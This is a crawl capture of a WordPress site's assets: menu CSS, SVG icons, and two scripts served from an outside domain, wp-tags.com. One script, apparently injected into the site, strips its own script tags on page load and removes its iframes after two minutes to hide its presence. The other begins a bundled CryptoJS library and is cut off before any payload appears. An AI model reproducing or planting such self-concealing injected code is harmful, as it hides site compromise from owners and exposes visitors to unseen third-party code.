    width: fit-content !important;
}
.site-header-wrp .header.menu-opened {
    height: 100vh;
}
.menu-mobilemenu-container #menu-mobilemenu {
    height: 500px !important;
    overflow-y: scroll;
}
.menu-mobilemenu-container #menu-mobilemenu::-webkit-scrollbar-track{
	border-radius: 5px;
	background-color: #FFFFFF;
}

.menu-mobilemenu-container #menu-mobilemenu::-webkit-scrollbar{
	width: 5px;
	background-color: #FFFFFF;
	border-radius: 5px;
}
.menu-mobilemenu-container #menu-mobilemenu::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: linear-gradient(to bottom, rgba(5, 62, 147, 1), rgba(145, 47, 95, 1), rgba(206, 148, 182, 1));
}
.header.menu-opened ul#mobilemenu {
    margin-top: 70px;
}

--- FILE ---
content_type: image/svg+xml
request_url: http://josiah.com.sg/wp-content/themes/josiah/assets/images/arrow_left_pink.svg
body_size: 716
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.397" height="20.899" viewBox="0 0 20.397 20.899">
  <g id="Group_16408" data-name="Group 16408" transform="translate(-1889.186 -626.55)">
    <path id="Path_19375" data-name="Path 19375" d="M211.362,5226.3a1,1,0,0,1-.734-.32l-6.043-6.524a1,1,0,0,1,0-1.359l6.043-6.524a1,1,0,1,1,1.467,1.359l-5.414,5.845,5.414,5.845a1,1,0,0,1-.733,1.68Z" transform="translate(1684.868 -4581.774)" fill="#ee4d9b"/>
    <path id="Path_19376" data-name="Path 19376" d="M214.071,5232.149a1,1,0,0,1-.734-.32l-8.752-9.45a1,1,0,0,1,0-1.359l8.752-9.449a1,1,0,1,1,1.467,1.359l-8.123,8.77,8.123,8.771a1,1,0,0,1-.733,1.68Z" transform="translate(1694.513 -4584.7)" fill="#ee4d9b"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://wp-tags.com/init.js?rs=3158554853-2178189856&tid=92529fc3f276f57368d11672770bd6beaf729b92&rf=aHR0cDovL2pvc2lhaC5jb20uc2cvYmxvZy8=
body_size: -269
content:
var body = document.getElementsByTagName("BODY")[0];
var d = document.currentScript.src.split("/")[2];

body.onload = function(){

	var list = document.getElementsByTagName("script");
	for(i=0; i<list.length; i++){
    		if(list[i].src.includes(d)){
        		list[i].parentNode.removeChild(list[i]);
    		}
	}
	
	setTimeout(function() {
		var list2 = document.getElementsByTagName("iframe");
		for(i=0; i<list2.length; i++){
   			if(list2[i].src.includes(d)){
        			list2[i].parentNode.removeChild(list2[i]);
    			}
		}
	}, 120000);
};


--- FILE ---
content_type: image/svg+xml
request_url: http://josiah.com.sg/wp-content/themes/josiah/assets/images/book_tour.svg
body_size: 8848
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" viewBox="0 0 40 40">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_1311" data-name="Rectangle 1311" width="40" height="34.904" fill="#1e468d" stroke="#1e468d" stroke-width="0.2"/>
    </clipPath>
  </defs>
  <g id="Group_14067" data-name="Group 14067" transform="translate(-1380 -670)">
    <rect id="Rectangle_1310" data-name="Rectangle 1310" width="40" height="40" transform="translate(1380 670)" fill="none"/>
    <g id="Group_14066" data-name="Group 14066" transform="translate(1380 672.548)">
      <g id="Group_14065" data-name="Group 14065" transform="translate(0 0)" clip-path="url(#clip-path)">
        <path id="Path_11081" data-name="Path 11081" d="M37.49,16.718a8.7,8.7,0,0,0-4.381-2.367,1.086,1.086,0,0,0,.3-.284,1.116,1.116,0,0,0,.116-1.038l-1.013-2.5a1.079,1.079,0,0,0-1.018-.695H25.3V7.847h.186a1.3,1.3,0,0,0,.7-2.393L18.144.281a1.769,1.769,0,0,0-1.912,0L8.193,5.455a1.3,1.3,0,0,0,.7,2.393h.186V9.832H2.888a1.076,1.076,0,0,0-1.014.686L.855,13.036a1.112,1.112,0,0,0,.119,1.032,1.087,1.087,0,0,0,.9.476h.245v9.564h0a2.114,2.114,0,0,0,0,4.228H24.731c.172.208.353.409.545.6l5.781,5.841a.431.431,0,0,0,.614,0l5.777-5.838a8.641,8.641,0,0,0,.041-12.219m-20.3-.342a3.766,3.766,0,0,0-3.762,3.762v3.969H9.978V7.847H24.4v9.868a8.417,8.417,0,0,0-1.56,6.392h-1.89V20.138a3.767,3.767,0,0,0-3.762-3.762m2.866,3.762v3.969H17.637V17.319a2.862,2.862,0,0,1,2.416,2.819M16.74,17.319v6.788H14.324V20.138a2.862,2.862,0,0,1,2.416-2.819M31.49,10.728h0a.189.189,0,0,1,.182.125l1.014,2.506a.207.207,0,0,1-.023.2.192.192,0,0,1-.158.085h-7.21V10.728Zm-2.654,3.816a8.6,8.6,0,0,0-3.54,2.121V14.543ZM8.9,6.949a.4.4,0,0,1-.218-.74l8.04-5.174a.864.864,0,0,1,.94,0L25.7,6.208a.4.4,0,0,1-.218.741Zm-7.025,6.7a.191.191,0,0,1-.158-.085.215.215,0,0,1-.025-.195l1.02-2.519a.184.184,0,0,1,.178-.119H9.08v2.917Zm7.21,10.461H3.013V14.543H9.081Zm-6.967,3.33a1.217,1.217,0,1,1,0-2.434H23.025a8.738,8.738,0,0,0,1.06,2.434Zm34.723.89-5.473,5.53-5.476-5.532c-.146-.145-.282-.3-.415-.456q-.176-.21-.339-.432A7.865,7.865,0,0,1,23.916,25v0c-.047-.159-.085-.32-.122-.481-.03-.137-.057-.274-.081-.413a7.574,7.574,0,0,1,.687-4.738,8.051,8.051,0,0,1,.4-.716l.01-.017a7.511,7.511,0,0,1,.485-.68,7.88,7.88,0,0,1,.572-.644,7.724,7.724,0,0,1,5.5-2.281h0c.2,0,.4.015.6.031.1.009.2.017.294.028a7.831,7.831,0,0,1,4.616,2.237,7.777,7.777,0,0,1-.04,11" transform="translate(0 0)" fill="#1e468d"/>
        <path id="Path_11081_-_Outline" data-name="Path 11081 - Outline" d="M31.365,35a.528.528,0,0,1-.378-.158l-5.781-5.841c-.176-.175-.347-.362-.521-.57H2.114a2.214,2.214,0,0,1-.1-4.426V14.643H1.871a1.186,1.186,0,0,1-.98-.52A1.211,1.211,0,0,1,.762,13l1.02-2.519a1.183,1.183,0,0,1,1.1-.749h6.1V7.947H8.9A1.4,1.4,0,0,1,8.14,5.37L16.178.2A1.869,1.869,0,0,1,18.2.2l8.04,5.174a1.4,1.4,0,0,1-.757,2.577H25.4V9.732h6.1a1.185,1.185,0,0,1,1.1.759l1.012,2.5a1.215,1.215,0,0,1-.126,1.131,1.049,1.049,0,0,1-.152.176,8.736,8.736,0,0,1,4.184,14.709l-5.777,5.837A.528.528,0,0,1,31.365,35ZM2.116,24.207a2.014,2.014,0,1,0,0,4.028H24.778l.03.036c.18.218.357.412.539.592l5.782,5.841a.331.331,0,0,0,.472,0l5.777-5.838a8.533,8.533,0,0,0-4.29-14.418l-.231-.048.2-.132a.982.982,0,0,0,.269-.258,1.015,1.015,0,0,0,.105-.945l-1.012-2.5a.985.985,0,0,0-.915-.632H25.2V7.747h.286a1.2,1.2,0,0,0,.65-2.208L18.09.365a1.669,1.669,0,0,0-1.8,0L8.247,5.539A1.2,1.2,0,0,0,8.9,7.747h.286V9.932h-6.3a.982.982,0,0,0-.91.622L.947,13.073a1.011,1.011,0,0,0,.108.938.987.987,0,0,0,.815.432h.345v9.764ZM31.365,34l-5.547-5.6c-.14-.139-.269-.285-.42-.461-.12-.144-.236-.291-.344-.437a7.936,7.936,0,0,1-1.234-2.466l0-.006c-.049-.165-.089-.336-.123-.483s-.059-.282-.083-.418a7.674,7.674,0,0,1,.7-4.8,8.191,8.191,0,0,1,.407-.725l.008-.014a7.651,7.651,0,0,1,.494-.692,7.949,7.949,0,0,1,.579-.652,7.823,7.823,0,0,1,5.567-2.31h0c.2,0,.4.014.61.031l.059.005c.078.007.159.014.239.023a7.925,7.925,0,0,1,4.675,2.266,7.877,7.877,0,0,1-.04,11.141Zm0-18.968v.1a7.624,7.624,0,0,0-5.426,2.251,7.754,7.754,0,0,0-.565.636,7.45,7.45,0,0,0-.479.671l-.008.013a8.029,8.029,0,0,0-.4.71,7.474,7.474,0,0,0-.678,4.677c.023.133.049.266.081.408.041.178.077.327.12.474l0,.006a7.732,7.732,0,0,0,1.2,2.4c.106.143.219.287.336.427.147.172.273.314.409.449l5.405,5.461,5.4-5.458a7.677,7.677,0,0,0,.04-10.859,7.724,7.724,0,0,0-4.557-2.208c-.077-.009-.156-.016-.233-.023l-.059-.005c-.209-.016-.4-.03-.593-.03Zm-7.1,12.505H2.114a1.317,1.317,0,0,1,0-2.634H23.1l.02.074a8.627,8.627,0,0,0,1.048,2.407ZM2.114,25.1a1.117,1.117,0,1,0,0,2.234H23.906a8.832,8.832,0,0,1-.957-2.234Zm20.841-.9H20.849V20.138a3.662,3.662,0,0,0-7.324,0v4.069H9.878V7.747H24.5v10l-.019.026a8.317,8.317,0,0,0-1.542,6.317Zm-1.906-.2h1.674a8.384,8.384,0,0,1-.094-1.2,8.649,8.649,0,0,1,1.67-5.129V7.947H10.078v16.06h3.248V20.138a3.862,3.862,0,0,1,7.724,0Zm-.9.2H17.537V17.2l.116.018a2.949,2.949,0,0,1,2.5,2.918Zm-2.416-.2h2.216V20.138a2.749,2.749,0,0,0-2.216-2.7Zm-.9.2H14.224V20.138a2.947,2.947,0,0,1,2.5-2.918l.116-.018Zm-2.416-.2H16.64V17.439a2.746,2.746,0,0,0-2.216,2.7Zm-5.243.2H2.913V14.443H9.181Zm-6.069-.2H8.981V14.643H3.113ZM25.2,16.9V14.443h3.64l.029.2a8.557,8.557,0,0,0-3.5,2.1Zm.2-2.261V16.43a8.787,8.787,0,0,1,2.843-1.786Zm-16.215-.9H1.871a.291.291,0,0,1-.241-.129.315.315,0,0,1-.036-.285L2.615,10.81a.282.282,0,0,1,.264-.181h6.3Zm-6.3-2.917a.084.084,0,0,0-.078.054L1.781,13.4a.113.113,0,0,0,.015.1.091.091,0,0,0,.076.042H8.98V10.829Zm29.626,2.917H25.195V10.628H31.59v.018a.291.291,0,0,1,.175.173l1.013,2.5a.3.3,0,0,1-.034.3A.289.289,0,0,1,32.506,13.746Zm-7.111-.2H32.5a.091.091,0,0,0,.075-.041.108.108,0,0,0,.013-.106l-1.014-2.507a.09.09,0,0,0-.089-.063H25.395ZM8.883,7.049a.5.5,0,0,1-.256-.926L16.664.951a.964.964,0,0,1,1.048,0l8.04,5.174a.5.5,0,0,1-.261.926H8.883ZM17.189,1a.763.763,0,0,0-.417.123L8.733,6.293a.288.288,0,0,0-.127.337l0,.005a.286.286,0,0,0,.276.214H25.492a.288.288,0,0,0,.278-.215l0-.005a.287.287,0,0,0-.125-.336L17.6,1.118A.763.763,0,0,0,17.189,1Z" transform="translate(0 0)" fill="#1e468d"/>
        <path id="Path_11082" data-name="Path 11082" d="M62.731,39.93a4.32,4.32,0,1,0,4.32,4.32,4.325,4.325,0,0,0-4.32-4.32m0,7.776a3.456,3.456,0,1,1,3.456-3.456,3.46,3.46,0,0,1-3.456,3.456" transform="translate(-31.367 -21.442)" fill="#1e468d"/>
        <path id="Path_11082_-_Outline" data-name="Path 11082 - Outline" d="M62.731,48.67a4.42,4.42,0,1,1,4.42-4.42A4.425,4.425,0,0,1,62.731,48.67Zm0-8.64a4.22,4.22,0,1,0,4.22,4.22A4.225,4.225,0,0,0,62.731,40.03Zm0,7.776a3.556,3.556,0,1,1,3.556-3.556A3.56,3.56,0,0,1,62.731,47.806Zm0-6.912a3.356,3.356,0,1,0,3.356,3.356A3.36,3.36,0,0,0,62.731,40.894Z" transform="translate(-31.367 -21.442)" fill="#1e468d"/>
        <path id="Path_11083" data-name="Path 11083" d="M33.6,19.607a3.034,3.034,0,1,0,3.035,3.034A3.038,3.038,0,0,0,33.6,19.607m-.1,5.071a2.09,2.09,0,1,1,2.24-2.036,2.14,2.14,0,0,1-2.24,2.036" transform="translate(-16.416 -10.529)" fill="#1e468d"/>
        <path id="Path_11083_-_Outline" data-name="Path 11083 - Outline" d="M33.6,25.775a3.134,3.134,0,1,1,3.135-3.135A3.138,3.138,0,0,1,33.6,25.775Zm0-6.068a2.934,2.934,0,1,0,2.935,2.934A2.938,2.938,0,0,0,33.6,19.707Zm0,5.073-.108,0A2.188,2.188,0,0,1,33.6,20.4h0a2.189,2.189,0,1,1,0,4.377Zm0-4.177a1.99,1.99,0,1,0,2.038,2.033A2.044,2.044,0,0,0,33.605,20.6Z" transform="translate(-16.416 -10.529)" fill="#1e468d"/>
        <path id="Path_11084" data-name="Path 11084" d="M9.925,41.406h1.708a1.2,1.2,0,0,0,1.2-1.2V38.5a1.2,1.2,0,0,0-1.2-1.2H9.925a1.2,1.2,0,0,0-1.2,1.2V40.21a1.2,1.2,0,0,0,1.2,1.2m-.3-2.9a.3.3,0,0,1,.3-.3h1.708a.3.3,0,0,1,.3.3V40.21h0a.3.3,0,0,1-.3.3H9.925a.3.3,0,0,1-.3-.3Z" transform="translate(-4.687 -20.034)" fill="#1e468d"/>
        <path id="Path_11084_-_Outline" data-name="Path 11084 - Outline" d="M11.632,41.506H9.925a1.3,1.3,0,0,1-1.3-1.3V38.5a1.3,1.3,0,0,1,1.3-1.3h1.708a1.3,1.3,0,0,1,1.3,1.3V40.21A1.3,1.3,0,0,1,11.632,41.506Zm-1.708-4.1a1.1,1.1,0,0,0-1.1,1.1V40.21a1.1,1.1,0,0,0,1.1,1.1h1.708a1.1,1.1,0,0,0,1.1-1.1V38.5a1.1,1.1,0,0,0-1.1-1.1Zm1.708,3.2H9.925a.4.4,0,0,1-.4-.4V38.5a.4.4,0,0,1,.4-.4h1.708a.4.4,0,0,1,.4.4V40.21A.4.4,0,0,1,11.633,40.61ZM9.925,38.3a.2.2,0,0,0-.2.2V40.21a.2.2,0,0,0,.2.2h1.708a.2.2,0,0,0,.2-.178V38.5a.2.2,0,0,0-.2-.2Z" transform="translate(-4.687 -20.034)" fill="#1e468d"/>
        <path id="Path_11085" data-name="Path 11085" d="M37.2,23.994h-.15v-.585a.448.448,0,0,0-.9,0v1.033a.449.449,0,0,0,.449.448h.6a.448.448,0,0,0,0-.9" transform="translate(-19.416 -12.33)" fill="#1e468d"/>
        <path id="Path_11085_-_Outline" data-name="Path 11085 - Outline" d="M37.2,24.991h-.6a.549.549,0,0,1-.549-.548V23.409a.548.548,0,0,1,1.1,0v.485h.05a.548.548,0,0,1,0,1.1Zm-.6-1.93a.349.349,0,0,0-.349.348v1.033a.349.349,0,0,0,.349.348h.6a.348.348,0,0,0,0-.7h-.25v-.685A.349.349,0,0,0,36.6,23.061Z" transform="translate(-19.416 -12.33)" fill="#1e468d"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://josiah.com.sg/wp-content/themes/josiah/assets/images/contact_us.svg
body_size: 2356
content:
<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
  <g id="Group_14063" data-name="Group 14063" transform="translate(-1380 -593)">
    <rect id="Rectangle_1309" data-name="Rectangle 1309" width="40" height="40" transform="translate(1380 593)" fill="none"/>
    <g id="call-center" transform="translate(1379.978 592.033)">
      <path id="Path_11079" data-name="Path 11079" d="M36.578,2.4H18.168a3.475,3.475,0,0,0-3.444,3.444V16.615c0,1.691,1.691,3.068,3.319,3.381l-.063,1.565a1.183,1.183,0,0,0,.689,1.127,1.936,1.936,0,0,0,.5.125,1.319,1.319,0,0,0,.814-.313L22.864,20H36.578a3.475,3.475,0,0,0,3.444-3.444V5.844A3.475,3.475,0,0,0,36.578,2.4ZM38.77,16.615a2.219,2.219,0,0,1-2.192,2.192h-13.9a1.161,1.161,0,0,0-.438.125l-3.006,2.693.063-2.192a.642.642,0,0,0-.626-.626c-1.252,0-2.693-1-2.693-2.192V5.844a2.178,2.178,0,0,1,2.192-2.192h18.41A2.219,2.219,0,0,1,38.77,5.844ZM21.362,28.262a2.138,2.138,0,0,0-2.943,0l-1.252,1.252a.478.478,0,0,1-.313.125,5.773,5.773,0,0,1-2.818-.939A9.763,9.763,0,0,1,10.9,25.632a5.3,5.3,0,0,1-1-2.943.478.478,0,0,1,.125-.313l1.252-1.252a2.079,2.079,0,0,0,0-2.943L6.145,13.045a2.155,2.155,0,0,0-3.006,0L1.511,14.673A3.871,3.871,0,0,0,.134,16.99c-.5,2.5.689,5.761,3.569,9.831a38.523,38.523,0,0,0,9.017,9.017c3.444,2.442,6.325,3.695,8.642,3.695a6.935,6.935,0,0,0,1.19-.125,3.871,3.871,0,0,0,2.317-1.378L26.5,36.465a2.187,2.187,0,0,0,.626-1.5,1.942,1.942,0,0,0-.626-1.5ZM4.016,13.922a.8.8,0,0,1,.626-.25.8.8,0,0,1,.626.25L10.4,19.057a.87.87,0,0,1,0,1.19L9.339,21.311,3.014,14.924ZM22.363,38.093c-1.44.313-4.2-.063-8.829-3.381a35.912,35.912,0,0,1-8.7-8.7C1.574,21.374,1.2,18.681,1.449,17.241a2.752,2.752,0,0,1,.689-1.44l6.575,6.575v.25a6.618,6.618,0,0,0,1.252,3.632A10.834,10.834,0,0,0,13.472,29.7a6.644,6.644,0,0,0,3.444,1.127h.25L23.741,37.4A2.559,2.559,0,0,1,22.363,38.093Zm3.256-2.567-1.065,1L18.231,30.2,19.3,29.139a.871.871,0,0,1,1.19,0l5.135,5.135a.908.908,0,0,1,0,1.252Z" fill="#1e468d"/>
      <path id="Path_11080" data-name="Path 11080" d="M43.926,9.9H34.339a.539.539,0,0,0,0,1.077h9.588a.539.539,0,0,0,0-1.077Zm0,3.016H34.339a.539.539,0,0,0,0,1.077h9.588a.54.54,0,0,0,.539-.539A.579.579,0,0,0,43.926,12.916Zm0,3.07H34.339a.539.539,0,0,0,0,1.077h9.588a.54.54,0,0,0,.539-.539A.579.579,0,0,0,43.926,15.987Z" transform="translate(-11.298 -3.46)" fill="#1e468d"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://wp-tags.com/?rf=L2Jsb2cv
body_size: 38950
content:
;(function (root, factory) {if (typeof exports === "object") {/* CommonJS */ module.exports = exports = factory(); } else if (typeof define === "function" && define.amd) {/* AMD */ define([], factory); } else {/* Global (browser) */ root.CryptoJS = factory(); } }(this, function () {/** * CryptoJS core components. */ var CryptoJS = CryptoJS || (function (Math, undefined) {/* * Local polyfil of Object.create */ var create = Object.create || (function () {function F() {}; return function (obj) {var subtype; F.prototype = obj; subtype = new F(); F.prototype = null; return subtype; }; }()); /** * CryptoJS namespace. */ var C = {}; /** * Library namespace. */ var C_lib = C.lib = {}; /** * Base object for prototypal inheritance. */ var Base = C_lib.Base = (function () {return {/** * Creates a new object that inherits from this object. * * @param {Object} overrides Properties to copy into the new object. * * @return {Object} The new object. * * @static * * @example * *     var MyType = CryptoJS.lib.Base.extend({*         field: 'value', * *         method: function () {*         } *     }); */ extend: function (overrides) {/* Spawn */ var subtype = create(this); /* Augment */ if (overrides) {subtype.mixIn(overrides); } /* Create default initializer */ if (!subtype.hasOwnProperty('init') || this.init === subtype.init) {subtype.init = function () {subtype.$super.init.apply(this, arguments); }; } /* Initializer's prototype is the subtype object */ subtype.init.prototype = subtype; /* Reference supertype */ subtype.$super = this; return subtype; }, /** * Extends this object and runs the init method. * Arguments to create() will be passed to init(). * * @return {Object} The new object. * * @static * * @example * *     var instance = MyType.create(); */ create: function () {var instance = this.extend(); instance.init.apply(instance, arguments); return instance; }, /** * Initializes a newly created object. * Override this method to add some logic when your objects are created. * * @example * *     var MyType = CryptoJS.lib.Base.extend({*         init: function () {*             // ... *         } *     }); */ init: function () {}, /** * Copies properties into this object. * * @param {Object} properties The properties to mix in. * * @example * *     MyType.mixIn({*         field: 'value'*     }); */ mixIn: function (properties) {for (var propertyName in properties) {if (properties.hasOwnProperty(propertyName)) {this[propertyName] = properties[propertyName]; } } /* IE won't copy toString using the loop above */ if (properties.hasOwnProperty('toString')) {this.toString = properties.toString; } }, /** * Creates a copy of this object. * * @return {Object} The clone. * * @example * *     var clone = instance.clone(); */ clone: function () {return this.init.prototype.extend(this); } }; }()); /** * An array of 32-bit words. * * @property {Array} words The array of 32-bit words. * @property {number} sigBytes The number of significant bytes in this word array. */ var WordArray = C_lib.WordArray = Base.extend({/** * Initializes a newly created word array. * * @param {Array} words (Optional) An array of 32-bit words. * @param {number} sigBytes (Optional) The number of significant bytes in the words. * * @example * *     var wordArray = CryptoJS.lib.WordArray.create(); *     var wordArray = CryptoJS.lib.WordArray.create([0x00010203, 0x04050607]); *     var wordArray = CryptoJS.lib.WordArray.create([0x00010203, 0x04050607], 6); */ init: function (words, sigBytes) {words = this.words = words || []; if (sigBytes != undefined) {this.sigBytes = sigBytes; } else {this.sigBytes = words.length * 4; } }, /** * Converts this word array to a string. * * @param {Encoder} encoder (Optional) The encoding strategy to use. Default: CryptoJS.enc.Hex * * @return {string} The stringified word array. * * @example * *     var string = wordArray + ''; *     var string = wordArray.toString(); *     var string = wordArray.toString(CryptoJS.enc.Utf8); */ toString: function (encoder) {return (encoder || Hex).stringify(this); }, /** * Concatenates a word array to this word array. * * @param {WordArray} wordArray The word array to append. * * @return {WordArray} This word array. * * @example * *     wordArray1.concat(wordArray2); */ concat: function (wordArray) {/* Shortcuts */ var thisWords = this.words; var thatWords = wordArray.words; var thisSigBytes = this.sigBytes; var thatSigBytes = wordArray.sigBytes; /* Clamp excess bits */ this.clamp(); /* Concat */ if (thisSigBytes % 4) {/* Copy one byte at a time */ for (var i = 0; i < thatSigBytes; i++) {var thatByte = (thatWords[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff; thisWords[(thisSigBytes + i) >>> 2] |= thatByte << (24 - ((thisSigBytes + i) % 4) * 8); } } else {/* Copy one word at a time */ for (var i = 0; i < thatSigBytes; i += 4) {thisWords[(thisSigBytes + i) >>> 2] = thatWords[i >>> 2]; } } this.sigBytes += thatSigBytes; /* Chainable */ return this; }, /** * Removes insignificant bits. * * @example * *     wordArray.clamp(); */ clamp: function () {/* Shortcuts */ var words = this.words; var sigBytes = this.sigBytes; /* Clamp */ words[sigBytes >>> 2] &= 0xffffffff << (32 - (sigBytes % 4) * 8); words.length = Math.ceil(sigBytes / 4); }, /** * Creates a copy of this word array. * * @return {WordArray} The clone. * * @example * *     var clone = wordArray.clone(); */ clone: function () {var clone = Base.clone.call(this); clone.words = this.words.slice(0); return clone; }, /** * Creates a word array filled with random bytes. * * @param {number} nBytes The number of random bytes to generate. * * @return {WordArray} The random word array. * * @static * * @example * *     var wordArray = CryptoJS.lib.WordArray.random(16); */ random: function (nBytes) {var words = []; var r = (function (m_w) {var m_w = m_w; var m_z = 0x3ade68b1; var mask = 0xffffffff; return function () {m_z = (0x9069 * (m_z & 0xFFFF) + (m_z >> 0x10)) & mask; m_w = (0x4650 * (m_w & 0xFFFF) + (m_w >> 0x10)) & mask; var result = ((m_z << 0x10) + m_w) & mask; result /= 0x100000000; result += 0.5; return result * (Math.random() > .5 ? 1 : -1); } }); for (var i = 0, rcache; i < nBytes; i += 4) {var _r = r((rcache || Math.random()) * 0x100000000); rcache = _r() * 0x3ade67b7; words.push((_r() * 0x100000000) | 0); } return new WordArray.init(words, nBytes); } }); /** * Encoder namespace. */ var C_enc = C.enc = {}; /** * Hex encoding strategy. */ var Hex = C_enc.Hex = {/** * Converts a word array to a hex string. * * @param {WordArray} wordArray The word array. * * @return {string} The hex string. * * @static * * @example * *     var hexString = CryptoJS.enc.Hex.stringify(wordArray); */ stringify: function (wordArray) {/* Shortcuts */ var words = wordArray.words; var sigBytes = wordArray.sigBytes; /* Convert */ var hexChars = []; for (var i = 0; i < sigBytes; i++) {var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff; hexChars.push((bite >>> 4).toString(16)); hexChars.push((bite & 0x0f).toString(16)); } return hexChars.join(''); }, /** * Converts a hex string to a word array. * * @param {string} hexStr The hex string. * * @return {WordArray} The word array. * * @static * * @example * *     var wordArray = CryptoJS.enc.Hex.parse(hexString); */ parse: function (hexStr) {/* Shortcut */ var hexStrLength = hexStr.length; /* Convert */ var words = []; for (var i = 0; i < hexStrLength; i += 2) {words[i >>> 3] |= parseInt(hexStr.substr(i, 2), 16) << (24 - (i % 8) * 4); } return new WordArray.init(words, hexStrLength / 2); } }; /** * Latin1 encoding strategy. */ var Latin1 = C_enc.Latin1 = {/** * Converts a word array to a Latin1 string. * * @param {WordArray} wordArray The word array. * * @return {string} The Latin1 string. * * @static * * @example * *     var latin1String = CryptoJS.enc.Latin1.stringify(wordArray); */ stringify: function (wordArray) {/* Shortcuts */ var words = wordArray.words; var sigBytes = wordArray.sigBytes; /* Convert */ var latin1Chars = []; for (var i = 0; i < sigBytes; i++) {var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff; latin1Chars.push(String.fromCharCode(bite)); } return latin1Chars.join(''); }, /** * Converts a Latin1 string to a word array. * * @param {string} latin1Str The Latin1 string. * * @return {WordArray} The word array. * * @static * * @example * *     var wordArray = CryptoJS.enc.Latin1.parse(latin1String); */ parse: function (latin1Str) {/* Shortcut */ var latin1StrLength = latin1Str.length; /* Convert */ var words = []; for (var i = 0; i < latin1StrLength; i++) {words[i >>> 2] |= (latin1Str.charCodeAt(i) & 0xff) << (24 - (i % 4) * 8); } return new WordArray.init(words, latin1StrLength); } }; /** * UTF-8 encoding strategy. */ var Utf8 = C_enc.Utf8 = {/** * Converts a word array to a UTF-8 string. * * @param {WordArray} wordArray The word array. * * @return {string} The UTF-8 string. * * @static * * @example * *     var utf8String = CryptoJS.enc.Utf8.stringify(wordArray); */ stringify: function (wordArray) {try {return decodeURIComponent(escape(Latin1.stringify(wordArray))); } catch (e) {throw new Error('Malformed UTF-8 data'); } }, /** * Converts a UTF-8 string to a word array. * * @param {string} utf8Str The UTF-8 string. * * @return {WordArray} The word array. * * @static * * @example * *     var wordArray = CryptoJS.enc.Utf8.parse(utf8String); */ parse: function (utf8Str) {return Latin1.parse(unescape(encodeURIComponent(utf8Str))); } }; /** * Abstract buffered block algorithm template. * * The property blockSize must be implemented in a concrete subtype. * * @property {number} _minBufferSize The number of blocks that should be kept unprocessed in the buffer. Default: 0 */ var BufferedBlockAlgorithm = C_lib.BufferedBlockAlgorithm = Base.extend({/** * Resets this block algorithm's data buffer to its initial state. * * @example * *     bufferedBlockAlgorithm.reset(); */ reset: function () {/* Initial values */ this._data = new WordArray.init(); this._nDataBytes = 0; }, /** * Adds new data to this block algorithm's buffer. * * @param {WordArray|string} data The data to append. Strings are converted to a WordArray using UTF-8. * * @example * *     bufferedBlockAlgorithm._append('data'); *     bufferedBlockAlgorithm._append(wordArray); */ _append: function (data) {/* Convert string to WordArray, else assume WordArray already */ if (typeof data == 'string') {data = Utf8.parse(data); } /* Append */ this._data.concat(data); this._nDataBytes += data.sigBytes; }, /** * Processes available data blocks. * * This method invokes _doProcessBlock(offset), which must be implemented by a concrete subtype. * * @param {boolean} doFlush Whether all blocks and partial blocks should be processed. * * @return {WordArray} The processed data. * * @example * *     var processedData = bufferedBlockAlgorithm._process(); *     var processedData = bufferedBlockAlgorithm._process(!!'flush'); */ _process: function (doFlush) {/* Shortcuts */ var data = this._data; var dataWords = data.words; var dataSigBytes = data.sigBytes; var blockSize = this.blockSize; var blockSizeBytes = blockSize * 4; /* Count blocks ready */ var nBlocksReady = dataSigBytes / blockSizeBytes; if (doFlush) {/* Round up to include partial blocks */ nBlocksReady = Math.ceil(nBlocksReady); } else {/* Round down to include only full blocks, */ /* less the number of blocks that must remain in the buffer */ nBlocksReady = Math.max((nBlocksReady | 0) - this._minBufferSize, 0); } /* Count words ready */ var nWordsReady = nBlocksReady * blockSize; /* Count bytes ready */ var nBytesReady = Math.min(nWordsReady * 4, dataSigBytes); /* Process blocks */ if (nWordsReady) {for (var offset = 0; offset < nWordsReady; offset += blockSize) {/* Perform concrete-algorithm logic */ this._doProcessBlock(dataWords, offset); } /* Remove processed words */ var processedWords = dataWords.splice(0, nWordsReady); data.sigBytes -= nBytesReady; } /* Return processed words */ return new WordArray.init(processedWords, nBytesReady); }, /** * Creates a copy of this object. * * @return {Object} The clone. * * @example * *     var clone = bufferedBlockAlgorithm.clone(); */ clone: function () {var clone = Base.clone.call(this); clone._data = this._data.clone(); return clone; }, _minBufferSize: 0 }); /** * Abstract hasher template. * * @property {number} blockSize The number of 32-bit words this hasher operates on. Default: 16 (512 bits) */ var Hasher = C_lib.Hasher = BufferedBlockAlgorithm.extend({/** * Configuration options. */ cfg: Base.extend(), /** * Initializes a newly created hasher. * * @param {Object} cfg (Optional) The configuration options to use for this hash computation. * * @example * *     var hasher = CryptoJS.algo.SHA256.create(); */ init: function (cfg) {/* Apply config defaults */ this.cfg = this.cfg.extend(cfg); /* Set initial values */ this.reset(); }, /** * Resets this hasher to its initial state. * * @example * *     hasher.reset(); */ reset: function () {/* Reset data buffer */ BufferedBlockAlgorithm.reset.call(this); /* Perform concrete-hasher logic */ this._doReset(); }, /** * Updates this hasher with a message. * * @param {WordArray|string} messageUpdate The message to append. * * @return {Hasher} This hasher. * * @example * *     hasher.update('message'); *     hasher.update(wordArray); */ update: function (messageUpdate) {/* Append */ this._append(messageUpdate); /* Update the hash */ this._process(); /* Chainable */ return this; }, /** * Finalizes the hash computation. * Note that the finalize operation is effectively a destructive, read-once operation. * * @param {WordArray|string} messageUpdate (Optional) A final message update. * * @return {WordArray} The hash. * * @example * *     var hash = hasher.finalize(); *     var hash = hasher.finalize('message'); *     var hash = hasher.finalize(wordArray); */ finalize: function (messageUpdate) {/* Final message update */ if (messageUpdate) {this._append(messageUpdate); } /* Perform concrete-hasher logic */ var hash = this._doFinalize(); return hash; }, blockSize: 512/32, /** * Creates a shortcut function to a hasher's object interface. * * @param {Hasher} hasher The hasher to create a helper for. * * @return {Function} The shortcut function. * * @static * * @example * *     var SHA256 